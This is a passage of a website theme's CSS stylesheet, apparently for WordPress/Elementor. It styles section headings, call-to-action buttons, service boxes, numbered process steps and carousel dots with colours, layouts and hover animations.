.prelements-heading.style2 .title-inner .sub-text {
  position: relative;
  color: #3e27d8;
  display: inline-block;
  margin: 10px 0 0;
}
.prelements-heading.style2 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.prelements-heading.style2.light .sub-text:before,
.prelements-heading.style2.light .sub-text:after {
  background: #fff !important;
}
.prelements-heading.style2.center .title-inner h2:before {
  left: 50%;
  transform: translateX(-50%);
}
.prelements-heading.style2.right .title-inner h2:before {
  left: auto;
  right: 0;
}
.prelements-heading.style2.text-center .title-inner .sub-text,
.prelements-heading.style2.text-right .title-inner .sub-text {
  display: inline-block;
}
.prelements-heading.style7 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.prelements-heading.style7 .title-inner h2 {
  margin-bottom: 12px;
}
.prelements-heading.style7 .title-inner .sub-text {
  position: relative;
  padding-right: 65px;
  display: inline-block;
  color: #fa0368;
}
.prelements-heading.style7 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #fa0368;
  z-index: 1;
  margin-left: 0;
  right: 0;
  top: 12px;
}
.prelements-heading.style7 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.prelements-heading.style7 .title-inner.light .sub-text:after {
  background: #fff !important;
}
.prelements-heading.style7 .title-inner.text-center .title-inner .sub-text,
.prelements-heading.style7 .title-inner.text-right .title-inner .sub-text {
  display: inline-block;
}
.prelements-heading.style9 .title-img {
  margin-bottom: 15px;
}
.prelements-heading.style9 .title-inner {
  margin-bottom: 35px;
}
.list-style {
  padding: 0;
  margin: 0;
  list-style: none;
}
.list-style li {
  position: relative;
  padding-left: 32px;
  margin-bottom: 5px;
}
.list-style li:before {
  content: "\f0a9";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 0;
  font-size: 20px;
}
/*--------------------------------------------------------------
    Call to Actiobn
--------------------------------------------------------------*/
.rs-cta .description {
  margin-top: 25px;
  font-size: 15px;
  line-height: 28px;
  font-weight: normal;
}
.rs-cta .description p:first-child {
  margin: 0;
}
.rs-cta .description p:last-child {
  margin: 0;
}
.rs-cta .description ul {
  margin: 0 0 0 18px;
}
.rs-cta .title-wrap .exp-title {
  font-size: 35px;
  line-height: 40px;
  margin-bottom: 0px;
  text-align: left;
}
.rs-cta .title-wrap .eta-subtitle {
  margin-bottom: 0;
  margin-top: 10px;
  line-height: 1.4;
  text-transform: uppercase;
}
.rs-cta .button-wrap .cta-hints {
  margin-bottom: 0;
  margin-top: 10px;
  margin-right: 10px;
}
.rs-cta .style1 .hidden-md {
  padding-right: 40px;
}
.rs-cta .style1 .title-wrap .eta-subtitle {
  margin-top: 15px;
  margin-bottom: 7px;
}
.rs-cta .style1 .title-wrap .description {
  margin-top: 18px;
}
.rs-cta .style1 .eta-subtitle {
  text-transform: none;
}
.rs-cta .style2 {
  text-align: center;
}
.rs-cta .style2 .title-wrap {
  padding: 25px 0 10px;
  max-width: 650px;
  margin: 0 auto;
}
.rs-cta .style2 .eta-subtitle {
  font-weight: 500;
}
.rs-cta .style2 .button-wrap {
  margin-bottom: 10px;
  margin-top: 15px;
}
.rs-cta.text-left .style2 {
  text-align: left;
}
.rs-cta.text-left .style2 .title-wrap h2 {
  text-align: left;
}
.rs-cta.text-left ul.stylelisting {
  list-style-type: none;
}
.rs-cta.text-left ul.stylelisting li {
  position: relative;
  padding-left: 22px !important;
  line-height: 34px;
  border: none !important;
}
.rs-cta.text-left ul.stylelisting li:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  content: "\f054";
  font-family: 'FontAwesome';
  color: #fff;
  font-size: 12px;
}
.rs-cta.text-right .style2 {
  text-align: right;
}
.rs-cta.text-right .style2 .title-wrap h2 {
  text-align: right;
}
.rs-cta .style2 .title-wrap .eta-subtitle {
  margin-top: 10px;
  margin-bottom: 10px;
  font-family: 'Poppins', sans-serif;
}
.rs-cta .style2 .title-wrap .exp-title {
  text-align: center;
  position: relative;
  z-index: 1;
}
.rs-cta .style2 .title-wrap .description {
  margin-top: 15px;
}
.rs-cta.rs-cat-style3 {
  padding-bottom: 37px;
}
.rs-cta.rs-cat-style3 .pry-btn {
  height: 55px;
  line-height: 52px;
  border-radius: 30px;
  text-align: center;
  display: inline-block;
  color: #ffffff;
  padding: 0 50px;
  margin-top: 15px;
  position: relative;
  font-weight: 600;
  font-size: 15px;
  text-transform: uppercase;
  z-index: 1;
  background: #3e27d8;
  border: 2px solid #ffffff;
}
.rs-cta.rs-cat-style3 .pry-btn:hover {
  border-width: 2px;
  background: #3e27d8;
  opacity: 0.8;
  border-color: #fff;
}
.rs-cta.rs-cat-style3 .cta-wrap .title-wrap .button-wrap {
  padding-top: 20px;
}
.rs-cta.rs-ctabg-style3 .description {
  margin-top: 10px;
}
.rs-cta.rs-ctabg-style3 .pry-btn {
  height: 55px;
  line-height: 52px;
  text-align: center;
  display: inline-block;
  color: #ffffff;
  padding: 0 30px;
  margin-top: 15px;
  position: relative;
  font-weight: 600;
  font-size: 15px;
  text-transform: uppercase;
  z-index: 1;
  background: #3e27d8;
  border: 2px solid #ffffff;
}
.rs-cta.rs-ctabg-style3 .pry-btn:hover {
  border-width: 2px;
  background: #3e27d8;
  opacity: 0.8;
  border-color: #fff;
}
.rs-cta.rs-ctabg-style3 .cta-wrap .title-wrap .button-wrap {
  padding-top: 20px;
}
/*--------------------------------------------------------------
services css
--------------------------------------------------------------*/
.rs-services-default .services-wrap {
  transition: all .5s ease;
}
.rs-services-default .services-wrap .services-item {
  margin-bottom: 40px;
}
.rs-services-default .services-wrap .services-item .services-icon {
  font-size: 60px;
  line-height: 60px;
  width: 100%;
  position: relative;
}
.rs-services-default .services-wrap .services-item .services-icon i {
  color: #fa0368;
}
.rs-services-default .services-wrap .services-item .services-icon:hover {
  background-position: 20px -30px;
}
.rs-services-default .services-wrap .services-item h4 {
  margin-bottom: 0;
  font-size: 16px;
  text-transform: lowercase;
  font-weight: 400 !important;
}
.rs-services-default .services-wrap .services-item .services-title {
  font-size: 16px;
  margin: 0 0 5px;
  font-weight: 600 !important;
  line-height: 20px !important;
}
.rs-services-default.services-center .services-icon {
  display: block;
  font-size: 40px;
  float: none;
  top: 8px;
  text-align: center;
}
.rs-services-default.services-center .services-icon i {
  margin: 0 auto;
}
.rs-services-default.services-center .services-desc {
  width: 100%;
  text-align: center;
}
.rs-services-default.services-right .services-icon {
  display: block;
  font-size: 40px;
  float: none;
  width: 100%;
  text-align: right;
}
.rs-services-default.services-right .services-icon i {
  margin: 0 auto;
  margin-right: 0;
}
.rs-services-default.services-right .services-desc {
  width: 100%;
  text-align: right;
}
.rs-services-default .services-item.img-left {
  display: flex;
  vertical-align: top;
  margin-bottom: 0;
}
.rs-services-default .services-item.img-left .services-icon {
  float: left;
  width: 150px;
}
.rs-services-default .services-item.img-left .services-icon:after {
  background: #fa0368;
  width: 40px;
  height: 40px;
  position: absolute;
  left: 36%;
  top: 30px;
  content: "";
  display: block;
  opacity: 0.1;
}
.rs-services-default .services-item.img-left .services-icon img {
  padding-right: 5px;
}
.rs-services-default .services-item.img-left .services-desc {
  padding-left: 30px;
  float: left;
  padding-top: 10px;
}
.rs-services-default .services-item.img-right .services-icon {
  float: right;
  width: 30%;
}
.rs-services-default .services-item.img-right .services-desc {
  padding-right: 25px;
  float: left;
  width: 70%;
}
.rs-services-default .services-item.img-center {
  float: none;
  width: inherit;
}
.rs-services-default .services-item.img-center .services-icon {
  margin-bottom: 20px;
}
.service-home .services-wrap .services-item .services-icon:before {
  content: "";
  position: absolute;
  top: 35px;
  left: 0;
  right: 0;
  width: 0px;
  height: 0px;
  transition: all .5s ease;
  border-right: 60px solid transparent;
  border-top: 60px solid #3e27d8;
  border-left: 60px solid #3e27d8;
  border-bottom: 60px solid #3e27d8;
  border-top-left-radius: 60px;
  border-top-right-radius: 60px;
  border-bottom-left-radius: 60px;
  opacity: .05;
  transform: rotate(-90deg);
  z-index: -1;
  border-bottom-right-radius: 60px;
}
.service-home .services-wrap:hover {
  box-shadow: 0 0 50px #eee;
}
.service-home .services-wrap:hover .services-icon:before {
  left: 150px;
}
.middle-column-shadow .rs-services-default .services-wrap {
  box-shadow: 0 0 150px #eee;
}
.service_box .rs-services-default .services-wrap .services-item {
  margin-bottom: 25px;
}
.service_box .rs-services-default .services-wrap .services-item .services-title {
  font-weight: 400 !important;
}
.service_box .rs-services-default .services-wrap .services-item p {
  margin: 0;
}
.service_box .rs-services-default .services-wrap .services-item .readon {
  background: #ffffff;
  color: #3e27d8;
  border-color: #ffffff;
  margin-top: 15px;
}
.service_box .rs-services-default .services-wrap .services-item .readon i:before {
  font-size: 20px;
  margin-right: 10px;
  position: relative;
  top: 3px;
}
.service_box .rs-services-default .services-wrap .services-item .readon a {
  color: #ffffff;
}
.rs-services1 .services-title {
  font-size: 15px;
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
}
.rs-services1 .services-wrap .services-item {
  border-bottom: none;
  margin: 0;
  padding: 5px 0 32px;
}
.rs-services1 .services-wrap .services-item .services-icon {
  font-size: 30px;
  width: 100%;
}
.rs-services1 .services-wrap .services-item .services-icon i {
  width: 60px;
  height: 60px;
  line-height: 60px;
  -webkit-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  display: block;
}
.rs-services1 .services-wrap .services-item .services-desc {
  width: 100%;
}
.rs-services1 .services-wrap .services-item .services-desc .services-title {
  margin: 28px 0 10px;
}
.rs-services1 .services-wrap .services-item:hover .services-title a {
  color: #fa0368;
}
.rs-services1.services-center .services-item {
  position: relative;
  padding: 0px 20px 14px;
  z-index: 110;
  overflow: hidden;
  transition: all 0.6s ease 0s;
  background: #fff;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);
  margin-bottom: 30px;
}
.rs-services1.services-center .services-title {
  margin: 0 0 12px !important;
}
.rs-services1.services-left .services-item {
  position: relative;
  z-index: 110;
  overflow: hidden;
  transition: all 0.6s ease 0s;
  margin-bottom: 30px;
}
.rs-services1.services-left .services-item .services-title {
  font-weight: 600 !important;
  line-height: 24px;
}
.rs-services1.services-left .services-item .services-icon {
  position: relative;
  display: inline-block;
  font-size: 36px;
  top: 0;
  text-align: left;
}
.rs-services1.services-left .services-item .services-icon i {
  width: auto;
  height: auto;
}
.rs-services1.services-left .services-item .services-desc {
  position: relative;
  float: right;
  text-align: left;
}
.rs-services1.services-left .services-item .services-desc .services-title {
  margin-top: 0;
}
.rs-services1.services-right .services-item {
  position: relative;
  padding: 25px 25px 2px 10px;
  z-index: 110;
  overflow: hidden;
  transition: all 0.6s ease 0s;
  background: #fff;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);
  margin-bottom: 30px;
}
.rs-services1.services-right .services-item .services-title {
  font-size: 17px;
  font-weight: 500 !important;
  line-height: 24px;
}
.rs-services1.services-right .services-item .services-icon {
  position: relative;
  display: inline-block;
  font-size: 36px;
  float: left;
  width: 20%;
  top: 0;
  text-align: center;
}
.rs-services1.services-right .services-item .services-desc {
  position: relative;
  float: right;
  text-align: left;
  width: 78%;
  line-height: 25px;
  padding-left: 50px;
  font-size: 14px;
}
.rs-services1.services-right .services-item .services-desc .services-title {
  margin-top: 0;
}
.rs-services1.services-right .services-item .services-icon {
  float: right;
}
.rs-services1.services-right .services-item .services-desc {
  float: left;
}
.rs-services1.services-center .services-icon {
  display: block;
  font-size: 36px;
  float: none;
  width: 100%;
  top: 8px;
  text-align: center;
}
.rs-services1.services-center .services-icon i {
  margin: 0 auto;
}
.rs-services1.services-center .services-desc {
  float: none;
  width: 100%;
  text-align: center;
}
.rs-services1.services-right .services-icon {
  display: block;
  font-size: 36px;
  float: none;
  width: 100%;
  top: 8px;
  text-align: right;
}
.rs-services1.services-right .services-icon i {
  margin: 0 auto;
  margin-right: 0;
}
.rs-services1.services-right .services-desc {
  float: none;
  width: 100%;
  text-align: right;
}
.rs-header-title.header-right .title {
  text-align: right;
}
.services-style-2 {
  border-radius: 6px;
  transition: all .5s ease;
}
.services-style-2 .services-wrap .services-item {
  position: relative;
  transition: all .5s ease;
  top: 0;
}
.services-style-2 .services-wrap .services-item .services-icon img {
  height: 50px;
}
.services-style-2 .services-wrap .services-item .services-desc {
  transition: all .5s ease;
  color: #fff;
  padding: 0 15px;
  max-width: 530px;
  margin: 0 auto;
}
.services-style-2 .services-wrap .services-item .services-desc p {
  color: #fff;
  margin-bottom: 0;
}
.services-style-2 .services-wrap .services-item .services-desc .services-title2 {
  font-size: 24px;
  margin: 12px 0 6px;
  line-height: normal;
  font-weight: 500 !important;
  color: #fa0368;
}
.services-style-2 .services-wrap .services-item .services-desc .services-title2 a {
  color: #fa0368;
}
.services-style-2.services-center .services-icon {
  text-align: center;
}
.services-style-2.services-center .services-title2 {
  text-align: center;
}
.services-style-2.services-center .services-desc {
  text-align: center;
}
.services-style-2.services-center:hover .services-wrap .services-item {
  top: -10px;
}
.services-style-2.service-active {
  background: #3e27d8;
}
.services-style-2.service-active .services-wrap .services-item .services-desc {
  color: #fff;
}
.services-style-2.service-active .services-wrap .services-item .services-desc .services-title2 {
  color: #fff;
}
.services-style-2.service-active .services-wrap .services-item .services-desc .services-title2 a {
  color: #fff;
}
.services-style-2.services-left {
  margin-bottom: 30px;
}
.services-style-2.services-left .services-wrap {
  overflow: hidden;
}
.services-style-2.services-left .services-wrap .services-item .services-icon {
  float: left;
  width: 50px;
}
.services-style-2.services-left .services-wrap .services-item .services-title2 {
  text-align: left;
  margin: 0;
  font-weight: 500;
  margin-top: 7px;
}
.services-style-2.services-left .services-wrap .services-item .services-desc {
  text-align: left;
  float: left;
  width: 80%;
  padding-left: 15px;
  padding-right: 0;
}
.services-style-2.services-right {
  padding: 20px;
  margin-bottom: 30px;
}
.services-style-2.services-right .services-wrap {
  overflow: hidden;
}
.services-style-2.services-right .services-wrap .services-item .services-icon {
  float: right;
  width: 50px;
}
.services-style-2.services-right .services-wrap .services-item .services-title2 {
  text-align: right;
  margin: 0;
  font-weight: 500;
}
.services-style-2.services-right .services-wrap .services-item .services-desc {
  text-align: right;
  float: left;
  width: 80%;
  padding-right: 18px;
}
.service-inner.no-rounded {
  border-radius: 0 !important;
}
.services-style-7.services-center {
  text-align: center;
}
/* Service Box Border Style*/
.rs-services1.services-left.border_style {
  margin-bottom: 30px;
}
.rs-services1.services-left.border_style .services-wrap .services-item {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  text-align: center;
}
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon {
  width: 80px;
}
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i {
  border: 2px solid #fa0368;
  border-radius: 50%;
  line-height: 70px;
  height: 80px;
  width: 80px;
  font-size: 40px;
  cursor: pointer;
  background: #ffffff;
  color: #28406d;
}
.rs-services1.services-left.border_style .services-wrap .services-item:hover .services-icon i {
  background: #fa0368;
  color: #3e27d8;
}
.rs-services1.services-left.border_style .services-wrap .services-item .services-desc {
  width: calc(100% - 80px);
  padding-left: 15px;
}
.rs-services1.services-left.border_style .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.rs-services1.services-right {
  margin-bottom: 30px;
}
.rs-services1.services-right .services-wrap .services-item {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
}
.rs-services1.services-right .services-wrap .services-item .services-icon {
  width: 80px;
  float: right;
}
.rs-services1.services-right .services-wrap .services-item .services-icon i {
  border: 2px solid #fa0368;
  border-radius: 50%;
  line-height: 70px;
  height: 80px;
  width: 80px;
  font-size: 40px;
  cursor: pointer;
  background: #ffffff;
  color: #28406d;
}
.rs-services1.services-right .services-wrap .services-item .services-icon i:hover {
  background: #fa0368;
  color: #3e27d8;
}
.rs-services1.services-right .services-wrap .services-item .services-desc {
  width: calc(100% - 80px);
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
}
.rs-services1.services-right .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.rs-addon-services .services-icon.icon_animation i {
  position: relative;
  width: 70px;
  line-height: 70px;
  text-align: center;
  transition: 0s;
}
.rs-addon-services .services-icon.icon_animation i:after {
  content: "";
  background: #DFF3FF;
  width: 70px;
  height: 70px;
  line-height: 70px;
  position: absolute;
  left: 0;
  z-index: -1;
}
.rs-addon-services:hover .services-icon.icon_animation i:after {
  animation: spine 15s linear infinite;
  -webkit-animation: spine 15s linear infinite;
  transition: 0.8s;
}
#content .rs-addon-services .services-icon.icon_animation {
  background: transparent !important;
  background-color: transparent !important;
}
@keyframes spine {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes spine {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
.proces-item {
  z-index: 1;
  position: relative;
  padding-bottom: 5px;
  padding-right: 30px;
  margin-bottom: 40px;
}
.proces-item .number {
  font-size: 48px;
  font-weight: 700;
  display: block;
  color: #454545;
  margin-bottom: 20px;
  transition: all 0.3s ease 0s;
  line-height: 1;
}
.proces-item h4 {
  margin: 0 0 10px;
}
.proces-item h4 a {
  color: #0a0a0a;
}
.proces-item.active .number,
.proces-item:hover .number {
  color: #3e27d8;
}
.construction-process3 {
  margin-top: -140px;
}
.process-inner {
  -webkit-box-shadow: 1px 0 3px 0px rgba(34, 34, 34, 0.3);
  -moz-box-shadow: 1px 0 3px 0px rgba(34, 34, 34, 0.3);
  box-shadow: 1px 0 3px 0px rgba(34, 34, 34, 0.3);
  display: table;
  width: 100%;
  position: relative;
  z-index: 1;
  background: #ffffff;
  -webkit-transition: all .3s;
  transition: all .3s;
  margin-top: -55px;
}
.process-inner .process-item {
  padding: 42px 20px 0;
  border-top: none;
  display: table-cell;
  vertical-align: middle;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.process-inner .title {
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 8px;
}
.process-inner .number {
  font-size: 60px;
  color: #3e27d8;
  font-weight: 600;
  margin-bottom: 35px;
  margin-bottom: 12px;
  line-height: 60px;
}
.process-inner .des {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s;
  transition: all .3s;
  line-height: 22px;
}
.process-inner.active,
.process-inner:hover {
  margin-top: -80px;
  margin-bottom: -80px;
}
.process-inner.active .process-item,
.process-inner:hover .process-item {
  background: #3e27d8;
  padding-bottom: 44px;
  border-color: #3e27d8;
}
.process-inner.active .process-item .des,
.process-inner:hover .process-item .des {
  opacity: 1;
  visibility: visible;
}
.process-inner.active .process-item .title,
.process-inner:hover .process-item .title,
.process-inner.active .process-item .des,
.process-inner:hover .process-item .des,
.process-inner.active .process-item .number,
.process-inner:hover .process-item .number {
  color: #ffffff;
}
ul.check-list {
  margin: 0;
}
ul.check-list li {
  position: relative;
  padding-left: 30px;
  padding-top: 4px;
  padding-bottom: 4px;
  font-size: 16px;
  list-style: none;
}
ul.check-list li:before {
  position: absolute;
  top: 7px;
  left: 0;
  content: "\f00c";
  font-family: "Font Awesome 5 Free";
  color: #fa0368;
  font-weight: 700;
  font-size: 14px;
}
div.elementor-widget .elementor-icon-list-item {
  padding: 6px 20px;
  border: 1px solid #FF0066;
  border-radius: 30px;
  margin-bottom: 20px;
}
.rs-services-style3 {
  position: relative;
  overflow: hidden;
  max-width: 360px;
}
.rs-services-style3 .bg-img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 1;
  -webkit-transition: all .7s ease;
  transition: all .7s ease;
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
  background-size: cover;
}
.rs-services-style3 .bg-img:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: #222;
  opacity: 0.7;
  transition: 0.7s;
}
.rs-services-style3 .bg-img a {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transition: all .7s ease;
  transition: all .7s ease;
  font-size: 15px;
  height: 40px;
  line-height: 38px;
  padding: 0 30px;
  color: #fff;
  background: #fa0368;
  border-color: #fa0368;
  opacity: 0;
  visibility: hidden;
  z-index: 99;
}
.rs-services-style3 .bg-img a:hover {
  opacity: .95 !important;
  background: #fa0368;
}
.rs-services-style3 .bg-img a:before {
  display: none;
}
.rs-services-style3 .services-item {
  position: relative;
  z-index: 1;
}
.rs-services-style3 .services-item .services-icon {
  font-size: 44px;
}
.rs-services-style3 .services-item .services-icon span {
  display: inline-block;
}
.rs-services-style3 .services-item .services-desc .services-title {
  margin-bottom: 10px;
  font-size: 16px;
}
.rs-services-style3 .services-item .services-desc p:last-child {
  margin-bottom: 0;
}
.rs-services-style3:hover .bg-img {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  z-index: 9;
}
.rs-services-style3:hover .bg-img a {
  top: 50%;
  opacity: 99;
  visibility: visible;
}
.rs-services-style3:hover .bg-img:after {
  opacity: 0;
}
.rs-services-style3.services-center {
  text-align: center;
}
.rs-services-style3.services-right {
  text-align: right;
}
.rs-portfolio-slider.rs-portfolio-style6 {
  overflow: visible;
}
.slider-services-style2 {
  display: block;
  position: relative;
  overflow: hidden;
  width: 100%;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.05);
  border-radius: 3px;
  border: 1px solid transparent;
  margin-bottom: 20px;
}
.slider-services-style2 .service-img {
  overflow: hidden;
}
.slider-services-style2 .service-img img {
  max-width: 100%;
  -webkit-transition: all 0.4s ease-in;
  transition: all 0.4s ease-in;
}
.slider-services-style2 .services-desc {
  padding: 27px 27px 8px;
  background: #fff;
}
.slider-services-style2 .services-desc .services-title {
  margin-bottom: 15px;
  font-size: 20px;
}
.slider-services-style2 .services-desc .readon {
  height: 44px;
  line-height: 42px;
  margin-bottom: 25px;
}
.slider-services-style2 .services-desc .readon:hover {
  padding-right: 45px;
}
.slider-services-style2:hover .service-img img {
  filter: grayscale(0) blur(2px);
  -webkit-filter: grayscale(0) blur(2px);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.slider-services-style2:hover .bg-img {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.slider-services-style2:hover .bg-img a {
  top: 50%;
}
.service-carousel .owl-stage-outer {
  overflow: hidden;
}
.service-carousel .owl-nav.disabled {
  display: none;
}
.service-carousel .owl-dots {
  text-align: center;
  margin-top: 25px;
  display: none;
}
.service-carousel .owl-dots .owl-dot {
  height: 8px;
  width: 20px;
  border-radius: 30px;
  border: 1px solid #3e27d8;
  display: inline-block;
  margin-right: 10px;
  cursor: pointer;
}
.service-carousel .owl-dots .owl-dot.active {
  background: #3e27d8;
  cursor: inherit;
}
.service-carousel .rs-services-style3 {
  max-width: 100%;
}
.light-arrow .owl-carousel .owl-nav [class*="owl-"] {
  background: #fbfbfb !important;
  color: #0a0a0a;
}
.light-arrow .owl-carousel .owl-nav [class*="owl-"]:hover {
  background: #fff !important;
  color: #0a0a0a;
}
.service-style-3 .services-sliders4 .inner-dis {
  padding: 35px 30px 20px;
  background: #fbfbfb;
  text-align: center;
}
.service-style-3 .services-sliders4 .inner-dis .services-title {
  font-size: 18px;
  line-height: 26px !important;
  margin-bottom: 10px;
}
.rs-services-style4 {
  position: relative;
  transition: all .5s ease;
  padding: 50px 20px 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.rs-services-style4 .bg-img {
  height: 300px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  opacity: 0;
  transition: all .5s ease;
}
.rs-services-style4 .services-item .services-icon i {
  font-size: 50px;
}
.rs-services-style4 .services-item .services-icon i {
  color: #3e27d8;
  background-color: transparent;
  font-size: 55px;
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  color: #ffffff;
  background: #fa0368;
  border-radius: 50%;
  font-size: 30px;
  border: 2px solid transparent;
  transition: 0.3s;
  -webkit-transition: 0.3s;
  -ms-transition: 0.3s;
  text-align: center;
}
.rs-services-style4 .services-item .services-desc {
  transition: all .5s ease;
}
.rs-services-style4 .services-item .services-desc .services-title {
  font-size: 20px;
  margin: 25px 0 10px !important;
  line-height: normal;
  font-weight: 600 !important;
  color: #0a0a0a;
  margin: 28px 0 10px;
}
.rs-services-style4 .services-item .services-desc .services-title a {
  color: #0a0a0a;
}
.rs-services-style4.services-center {
  border: 1px solid #e1e1e1;
}
.rs-services-style4.services-center .services-icon {
  text-align: center;
}
.rs-services-style4.services-center .services-title2 {
  text-align: center;
}
.rs-services-style4.services-center .services-desc {
  text-align: center;
}
.rs-services-style4.services-left .services-item .services-title {
  text-align: left;
  margin: 0;
  font-weight: 500;
}
.rs-services-style4.services-left .services-item .services-desc {
  text-align: left;
}
.rs-services-style4.services-right {
  padding: 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.rs-services-style4.services-right .services-item .services-icon {
  float: right;
  width: 50px;
}
.rs-services-style4.services-right .services-item .services-title {
  text-align: right;
  margin: 0;
  font-weight: 500;
}
.rs-services-style4.services-right .services-item .services-desc {
  text-align: right;
  float: left;
  width: 80%;
  padding-right: 18px;
}
.rs-services-style4:hover .bg-img {
  opacity: 1;
}
.rs-services-style4:hover .services-icon i {
  background: #3e27d8;
  color: #fa0368;
}
.services-style-5 .services-wrap {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: relative;
  cursor: default;
}
.services-style-5 .services-desc,
.services-style-5 .services-item {
  width: 180px;
  height: 180px;
  border-radius: 50%;
}
.services-style-5 .services-desc .services-title,
.services-style-5 .services-item .services-title {
  padding-top: 25px;
  margin: 0 auto;
  text-transform: uppercase;
  border-radius: 50%;
  position: relative;
}
.services-style-5 .services-desc .services-title a,
.services-style-5 .services-item .services-title a {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}
.services-style-5 .services-desc > div {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-position: center center;
}
.services-style-5 .services-item {
  top: 20px;
  box-shadow: 0 0 0 20px rgba(225, 197, 13, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
  position: relative;
  margin: 0 auto;
}
.services-style-5 .services-item .icon_bg {
  transition: all 0.6s ease-in-out;
  padding-top: 30px;
  text-align: center;
}
.services-style-5 .services-item .icon_bg img {
  max-width: 120px;
}
.services-style-5 .services-item .services-title {
  opacity: 0;
  pointer-events: none;
  transform: scale(1.5);
  transition: all 0.4s ease-in-out 0.2s;
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
}
.services-style-5 .services-item:hover .icon_bg {
  transform: scale(0);
  opacity: 0;
}
.services-style-5 .services-item:hover .services-title {
  transform: scale(1);
  opacity: 1;
  pointer-events: auto;
  background: #3e27d8;
  width: 100%;
  height: 100%;
}
.services-style-5 .services-icon {
  position: absolute;
  right: -32px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  max-width: 120px;
  background-repeat: no-repeat !important;
}
.service-readon {
  background: #3e27d8;
  color: #fff;
  padding: 3px 17px;
  display: inline-block;
  font-size: 20px;
  margin-top: 30px;
  border-radius: 18px;
}
.service-readon:hover {
  color: #fff;
  opacity: 0.9;
}
.service-readon i:before {
  font-size: inherit;
}
.rs-services .services-style-9 .services-wrap {
  padding: 70px 35px 45px 35px;
  border-bottom-width: 4px;
  transition: all 0.3s ease 0s;
  box-shadow: 0px 3px 36px rgba(0, 0, 0, 0.04);
  position: relative;
  background: #fff;
  border-radius: 7px;
}
.rs-services .services-style-9 .services-wrap:after {
  content: "";
  width: 0;
  height: 4px;
  background: #3e27d8;
  position: absolute;
  transition: all 0.5s ease 0s;
  bottom: 0;
  left: 50%;
  z-index: 9;
  transform: translateX(-50%);
}
.rs-services .services-style-9 .services-wrap .services-item .services-icon {
  transition: all 0.5s ease 0s;
  width: 90px;
  margin: 0 auto;
  position: absolute;
  left: 50%;
  top: -45px;
  transform: translateX(-50%);
  background: #fff;
  box-shadow: 0px 3px 36px rgba(0, 0, 0, 0.04);
  transition: all 0.3s ease 0s;
  height: 90px;
  line-height: 90px;
  text-align: center;
  border-radius: 100%;
}
.rs-services .services-style-9 .services-wrap .services-item .services-icon img {
  max-width: 45px;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc {
  margin: auto;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc .services-title {
  margin-bottom: 8px;
  font-weight: 600 !important;
  font-size: 24px;
  color: #3e27d8;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc .services-title.title-upper {
  text-transform: uppercase;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc .services-title a {
  color: #3e27d8;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc .services-title a:hover {
  color: #fa0368;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.rs-services .services-style-9 .services-wrap:hover:after {
  width: 100%;
}
.rs-services .services-style-9 .services-wrap:hover .services-item .services-icon {
  top: -35px;
}
.rs-services .services-style-9.services-center .services-desc {
  text-align: center;
}
.rs-services .services-style-7.services-left .services-wrap .services-item {
  display: flex;
  align-items: center;
}
.rs-services .services-style-7.services-left .services-wrap .services-item .services-icon {
  width: 60px;
  padding-right: 20px;
  line-height: 50px;
}
.rs-services .services-style-7.services-left .services-wrap .services-item .services-icon img {
  width: 42px;
}
.rs-services .services-style-7.services-left .services-wrap .services-item .services-desc {
  width: 70%;
  padding-right: 10px;
}
.rs-services .services-style-7.services-left .services-wrap .services-item .services-desc .services-title {
